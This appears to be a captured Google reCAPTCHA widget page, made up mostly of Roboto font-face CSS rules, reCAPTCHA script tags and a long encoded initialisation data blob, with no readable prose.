  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="Z0_qwcnd0SOJ34BMR_Z7Kw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="Z0_qwcnd0SOJ34BMR_Z7Kw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Z0_qwcnd0SOJ34BMR_Z7Kw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DsMKBw4gxdj1zwpJ4HQbCuy3CnhnClC1Uw6QdX8KVwr3Dsi5Iwr9kOkTDsSrCv8KLA0Fbw74TRMKjwpMqVMKsw54MF23ChVTDrCRtwqnDuMKGw7k8w5dCORvDvMO6w5/DrQMKworCji/[base64]/w7tywpLCsAHCrMK0w7MywrZ3E8ONOzrCoClcwrjCgsOiwp3CtRTCg1U8WsKpcMK4JMO9Z8KgO1HCjjETJzsWQXjDnh5ywpLCnsOiQ8Knw7oEXsOYJsKWN8KDXmtsXzRMNzHDoFknwqB5w4HDgEV6ecK9w4nDtcOxC8Kow5x1L1EHCcObwo/ClC3Dui7ChMOZTVNBwqk5woZnUMKiaj7CrMO6w67CkSfCqVp0w4LDqlnDhRfCpQVBwo3Dm8O4wqk3w40VacK3HHrCu8KkJMOxwp3Dii0Awo/Dq8K1ETk4SsOxNEQpUMONW2vDh8Kdw73DsntADQQew4rCvMOHw5Rgwr/DqkrCoRNLw6zCrgR0wqgGbAE1YErCjcKvw5/Cj8Kaw6I/OD/CtytawodxAMK2R8KlwpzCtwoVfATCv37DukQXw7k9w5/Dpjt2TnVBO8Kuw65cw4BawrwIw7TDshTCvQXCpcKUwr/DuB4LdsKdwq7DkQktY8OPw57DoMKcw6XDsmvChWdEWMOFIcK3NcKowoHCiMKpJzxbwoXCpMOgfksDDsOGDQPCm0owwplSe1lAZ8OvbmjDpW/Cl8OELMOdcybChEYedMKrQsK3w6TChm5dScO6wqrCncKMw4HDvBB1w54jFMO4w54lMFHDp0xdPFRpw6sgwq8rQcO6OgVob8OlURTDpFgXT8O0w5hzw5vCn8ONTMK6wrDDoMKAwpoTIB/CgsKxwpXCok/[base64]/LsKhw67DuXwiw7YSwrTCs3TCnFFpUsKMw74iw54RAV/DisORU0XDoyBTY8KaCVDDuWDCk1HDgAdiPsKfNMKBwqzDp8K2w63DsMKqAsKrw7XCiU/Ds2jDlG9dwplhw6hJw4lzBMKkw7LCjcOHBcK1w77CnxPDjsKqU8OzwpDCoMO1w6PChcKGw6J1wpE1w5lyRCnCrFLDlHJVWsKpUcKgQ8Kiw7jDhiJHw7ZxQhLCjxs4w4oePjnDhsKCwqLDnsKWwo/DuydZw6bCo8OpI8OIw7d4w4QzK8KTwol1JsKDwozDvh7CscOMw47DmC0NIsK3wqh1OzrDtMOPD17DqsKXH0dTSjnDh33Cuktmw5g5ccODc8ORw6LCi8KCXkXDtsOpwo7DiMKaw79ew7p/VsK/[base64]/CviXCtsKCZ8K0HHZhdWx/asO0XMKnw7Z3w5XDv8KHwrDCpMOUw7vCm21PVxQgOR1IZTB4w5rCjcKBKsOCSRvCkU7DoMOiwpvDkTPDlsK3wotXDibDhxBpwoReOcOgw74HwrU4aUzDrMOdH8OwwqUQcDQCw7jCjcOJGAjCk8O0w6XCnAjDpsKiNSUXwq5Dw4wSccOqwrNVUW/CrzNWw4wrYsORUHLCkh3CpA7Cj153JsKbHsK2W8ONCcOxbcOfw60NCnZ1Gy/Cq8OtOQLDvcKfw7vDtRPCgsO/w4B/QhvDr2/Cpg5lwo8hScK8cMOww7tCaVBbZsKSwrlYDMKVcBPDrQzDiDgeLx8wNcK6wopyU8Oqwrpvwpc1w7XCln53wphifRPDlMOKIcO7KjvDlS1mLU7Crk3ChcOfaMOSPAYOFn7Dt8OTw5DDn3rCgmUpwrjCn3zCisKLwqzCqMO6BsOqw5fDmMK/Tw9rZcKyw5nDskByw7LDkkjDrcKmLFHDq0pWTG8rw6bCulTCiMKJwqjDmnxqwpwmw49XwogMcxHClVPDqcKqw63DjcKAQcKiTUZnOjbDmMONIhfDu3cWwovCsUBPw5c3KWtnRnVkwr/CqsOUAC89wpvCrm1Hw7Yrwp7ClsKZUSvDn8KYwrHCpkLDuAVTw6XCuMK9LMOewo7Ck8Oaw4N8wo9QMMKaAMKAOsKVwp7CnMKvw5rDp2PCjQvDmMO4ZcKRw7bDtcKlU8OpwqI/HzPCmAzDnU5WwrHCsxJ8wovDs8OKKsOQJ8OgNjvDrU/CqcO5MsO3woRxw7LCh8K/wo3DjTdoFMOAIATCgnjCswfChS7Dii4kwrUzPcKzw7TDpcK3wrxuRGzCo09sKFbDh8OOecKedj9rw70xdcOpW8ONwrDCkMOXBCvDt8KhwoXDnxtkwrPCh8OqEMOkfsO/[base64]/[base64]/w6DColvDmsKFTHXCiBt1b8OYHyfDmRIIRUhfY8OuwrrCrMO/woBNPATDgcKKTTwXw6sCSQfDmWDDlcOMS8K3RcKyRMK4wq3ChFTDl3rCl8K1w49fw7tRPMKbwobCphLDvkzCvXvDuFfDkG7Cvx/ChyQuQEDDuQ0tUD5GGsKEfSjDu8OTwqbDrMKaw4IQw5sywq3Dok/[base64]/DgyBbwpfDkhEJdcK3NxE1KMKyW8KNJjzDmsK/[base64]/[base64]/[base64]/woEHw4XChcOuw6JBZyovbMOdwrJZwpwZFCoRZcKHw4AbcgpjfT7DnmTCkgNYw5vCqnjCuMOkL203esKKwqHDin/ChgclAUDDjsO0wpgJwptPf8Kew7jDjMKbwoLDgMOCwpTCicKJP8KbwrfChj7CvsKvwoYVcsKOD0gwwoDCnsOvw4nCoijDgkVyw7vDu3VEw6cew4bCgsOhNwfCqMOLw4NcworChWgMYCrClSnDkcKLw67Cr8OkCcOpw6FUB8Kfw5/CtcOpHjbDj1LCqU9bwpTDgi/CscKgBj9wGUTCg8O+ZsKgOCjCpi3CgMOBwrgMw7zDswzDukpxwrPCvXzDujrCncOGXMKowqbDun88PknDrjUYU8OrOcKXXVkHXnzDnlBASwfCpWQCw75/w5DCosOkWMKuwpXDmsOaw4nDoVJRcMKjAnfDtBkfw73DmMK+K0xdfsOZwrs9w6gFNynDnsKfesKPbnDCgWzDsMKBw5ljO112VHVGw4ZDwrpUwozDm8K9w6/[base64]/DicKtw7PDrMOaZcOnBHE8BV9MGVnDjAcKw6XCoWXCucOJYgcgdcKNDyfDnBvCm0nDqsODEMKtLwfCqMKXXDLCpsOzCMONTWnCiFvCoCDCsxFAUMOowqtcw4TCmsKowoHCrE7CrFBOLQxPHH5ZXcKPAQJYw4/DnsOIFQsqWcOTDhgbwqDDjsKZw6ZOwpXCviHDvnnDhsOUF2fDqgksDmcOLEY3woIRw6jCsCHCrMORwp/DvFkuwqDCu1gsw7DCkwsMIQHClUjDlMKLw4ABw4jCncOMw7/DnMK1w6xcQTJIesKPPHI1w5LCn8OrJsOKKsOaFcK0w7LDuQciI8OTbcOdwoNdw6/DkB7DqDDDusKMwoHCpmNBJ8KjAkptfDvDlMODwqVXw4bDisKIIVXCs1ceOsO1w4h1w4wKwoNkwqPDvMKob3LDg8KmwpzDrW/DiMO8GsONwpx0w6vDhmbCt8KPMcKQSkxPF8KSwpLDk3NPWsKYasOLwr4kccO1P0o0MMOqfcOtw4/[base64]/[base64]/ChsKSwq/[base64]/Dr8KjM3jClVVkYH5bJMKtG8KNOsKfw6vCrGjDusOewoDDp2oFShRIw4fCrMKiAsKnO8K2w5Y+w5vDksKTZsOmw6InwoXCnx8cNHlmw6PDkQ8gK8OZw4o0wrLDusOyazVXAMKvPivCp0zCrMOtEsKeMRjCusOZwr3DiRjCu8OiMkQUw7EuHh/ChylCw6VcAMODwo49KMOTZRPCr1JYwp8sw5TDlUFFw51YHMOrCXXCqFHDrlJ+KhF3wrlVw4PCjE9dw5lwwr5lBjPCtsOdQcOLwoHCvRcPSABwTS/[base64]/XVpSbRU6w7o8wrXDuyZVw5HCjcKEBWDDhMKrwoXDv8OBwpjCgsK2wopnwrRcw7rDoFNRwrHDgws2w5TDrMKKwo1Lw7zCiRgDwrTCnmHCgcOWwoEKw5UeB8O1AjVWwp/DhSDCu3TDt2zCoVHCvcKHA1hCwoopw4PCnTjCqcO2w4kswrdaJsOHwrHDi8KawrXCjzoywonDiMOrCTg3wqjCnAVqRWRww7TCkWFRMmXCijrCsjLCjcO+wofDg2/Djn7DncKGOHlWwqLDpcK9wqDDsMOyNsK0woExYgzDuThqwojDtVd0VMKJbsKkVh/Cm8KlJcOzYsKGwo5Yw57CrFzCr8K+SMK/YsOHwo8kLcODw6VcwpvCnsO9c2kWbsKuw5E8c8KicD/DisO+wrdKRsOYw4fCmTvCqQJjwp4rwrJydsKHccKpFgrDhwJUdMKnwo7DksKfw7bDjcKHw5nDhw7Dsl/ChcK0wpfCkMKaw63CsTvDmsK9N8KxcT7DtcKkwq7DrsOlwq/Cj8OUwpFXcMK0wpVxVy4OwpAzwoQlLMKnw4/DmWrDn8Kdw6LDgcOSMX1UwpdZwp3Cq8Kvwr8dLsKjO3TCtcO6wqDChMOFwpDCrw3DggXCnMOww7/[base64]/DjGZIw6XCrEvCulFhw7YZMGjCnsOcwqEow47DjkhoHMKFXsKsHcK9QV1VC8KtKsO/[base64]/[base64]/Dt8K5H8K5wqokQ8O7wpIFwqjDucOvw7FFX8OHcMOlJMODw5B5wqlbwo5ZwrDCgjAWw6fCkcK+w75DDsKOcXrDtsKvUSPChwDDksO5wr7DjSswwrTCvsOaUcOAQcOawpUqaHNhw6/Dh8OLwoVTRWjDjMOJwrnDgn87wqHDj8KgUE7CosKEOhrCm8KKaSTCuQouwprCvXnDtEl0wrxjRMKVdlpHwrnClcK8w7/DjsKJwq/DiU5XdcKsw6HCrsKBG0xnw4TDim1Ww6HDulVWw5fDsMOxJkDCnkDCpMKXBUdRw4TCkcOLw6cLwrnDhsOMwrhSw7HCiMK/AWJeKyR7KcK4w73Cs3Qpw7EPGHHCssOwasKhC8O5RSJYwrfDjDtwwrTCli3DgcODw58STsOKwox4b8K4QMKdw6sJw4XDkMKhARTDjMKnw4jDlsKYwpTChMKCeR8aw6cEcEzDqMOywpvClcOpw7DCqMOdwqXCvgHDq2hLwpLDusKCOyVHdzrDpSRuw5zCvMOUwpjDqF/CosKww5JNw53CicKgw5JnJcOPwrjCo2HDoxjDrgdyfDPDtF4HbXUEwr9OW8OWdhkdcDfDnsOtw6tTw4MBw43DhgfDl1XDlcK4wr7Cu8Kowo4pPcOEVMOwLUZSOsKDw43DrRFzNXPDs8KKRl/[base64]/DuMOfwrrCjmPDh8O5GsKCAcKjF8Ozw4zDgcKJw4XCsSvCjiMkPnFDVV/Dv8OiT8OkHMOcD8KWwrYWcE9nUmXCpQDCuFROw5/[base64]/Cpg/CksOvwrfCicO3IcOtWBrDgTF9wqzCn23DqcOCwpwnwpvDisOgHhTCqUkvwoDDoH07UCXDv8K7wqYDw4HChBlBIsKCwr5owq/CisKHw5jDrGMqw4bCtsKiwoAvwqFAIMOow6jCpcKGYcOQHsKiwr3DvsKaw41jwofCm8Kpw6gvY8KQY8KlMsKZw7XCnVnChMOQNX/[base64]/w5PCh8KDGwFBwrjCjEDCnkjDjWTCiwNwT8OJasOuwrUlw57DtBFpwprCg8KNw53DriDCow8RJD/[base64]/CoFLCs8OiwqPCm13Cn8OBw6gSKVwMwoRRw6U3wqDCmsKVVMKWJMK1OxDDs8KOE8OHCTFOwojCusKXwqPDpcOdw7/Dh8Ktw5tEwonCs8OXcMOGM8Ouw7pnwoERwrYNIGjDssOKTsOiw7ouw6A8wpc9djB4w6AZw7Z+N8KONAAaw6vDs8O5w63CosKjUwfCvQnDlA7CgFbDucKPZcOWIw/CiMOcP8Kswq10EifCnlTDpjfDtjw/wqLDrwQ5w6jDtMKwwpEew7lDJlLCs8Kcwpt5NEouScO4wqvDvsKICsOhPMKVw4McLsOIwpDDk8KOEENUw6XCryMSKRNkwrnDhsOgOsOWWgnCom5gwrFsOULCpMOgw7FkejBaVMOowogzIsKLNcOawrprw5pTVDjCnQluwoLCrcK/DEclw6YVwoQcc8KPw5bCunfDg8OAWsOpwoDDtURHKhnCkMOwwpbCtDLDpWkawopuYGjDncOZwrITHMOSFsKdXXtNw6jChUE9w7MDXknCiMKaXVlLwq10w6PCusOaw44JwpvChMO/ZcO4w64zaThSFgZVdsO9NsOowp0HwrAFw7UQZcO/fnVnJCYUw7XDnjPDlMOCExIYeEw5w6TCumRvZmhPAXjDj1TDlR0OdgQpwpbDpA7CpTpJJj80S3YUNsKLw6MZJgXCnMKuwo8Nw50AdMONWsKeEBwUX8K9wrkBw49Yw6HCi8OrbMOyIETCgMO/EMK/[base64]/DoUhdw53ClMOQw7dsecKSwqDDpcK4NMOHwrzDsMOBwqrCoWzCqWBgGUjCqMKODEtVwrbDo8OKwqpfw5DDvMO2wobCsX5Qfm0wwp8awpfDngU+woxjw7lTw7TCksOsGMK3KsO/[base64]/bcOSw7HCgcKUwrZMFEUCO8K3wp4MRnjDjHdKSGjDuz1TH1oMwrzDr8OoLQ91w7Jsw6ogwovDjHzCsMOBN0TCnMOjw6tgwogQwrAiw73CixdFJMOBR8KrwpFhw78YLcOaSRYKIl7CtCzDp8O4wrnCuHZxw7vCqCDDhMKUVUDCkcOccMO/w6oZGmbDulMne2PDkcKmZMOVwoAHwpF/FDJ2w7/[base64]/CoTjDjsKQwqzDnyYrPXABQ00gw55Sw4rCnnxnwo/CukrCghXCusOlAMO6ScKuwopLPinDvcK1dE7DvMONw4DCjjbDhAIQwq7DpjpXw4bDowbDjcObw41BwpbDjMOfw5Fdw4cOwqFOw7o2M8KUUMOZOH/CocK2KV5UccK/wpUnw6PDlEXCrgNlwr3CmMO2wqVXIsKnNSfDoMOJNMKYcSvCt0bDmsKFUgZDKiXCm8O/bk7CgMO4wpfDhRDCkxbDkcKBwpheMCMmPsOEIVoCwoIVw6FCCcOPw7d4CUjChsOgwozDh8OYIMOIwrRQZxLCk3/Cp8K5RsOYwqDDn8KGwp/DocO8wrnCnzNowo5GZHHDhC1eZWnCjjvCr8KEw7XDrWxXwptzw5MawqkSVsKNQsOQH33Di8K4w7c/Vz9aYsKZKzwScMKQwppJN8OzJMO+WsK5cjPDsWN8EsKsw6hJwprCisKNwq3DkcKFVXwzw7MfYsOnwrfCscOMN8KEAcOVw559wp8WwqHDkG3DvMKUF2BFfmXDqzjDjyo7NE1xfCLCkg/DolzDi8OqWQxYTcKHwq/[base64]/CucOnecOvwrJXw6TDnMK3SyHCl8KGTsOmGhYPUsOzJn/CtQUawqrDsh7Dj0XCsWfDtCnDs242wozDulDDusOkJjE3E8KUw5xnw7w/w5vCijtmwqhfNMO8aAjCp8K4DcOffmfCkQHDrSQSOQhQBMOoG8KZw5BFw5AARMOhwqnClnYnYAvDpsK2wqcGEcOMPyPDssKIwqbCvcK0wp1/wopVQ3FqCHnCtl/Cp2zDjirCjsOwQ8KgZMOoDy7DmMKWXw7DvFpVVXXDn8KcH8Ocwrs3bWMPeMKUX